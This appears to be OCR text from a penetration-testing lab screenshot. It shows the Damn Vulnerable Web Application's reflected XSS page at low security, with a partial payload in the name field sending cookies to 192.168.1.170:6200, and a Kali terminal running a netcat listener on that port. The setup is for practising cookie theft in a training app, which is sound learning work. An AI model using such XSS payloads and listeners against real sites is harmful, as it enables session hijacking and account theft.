 Sec login page Damn Vulnerable Web...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
'192.168.1.170:6200/?cookie= Submit
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -l -p 6200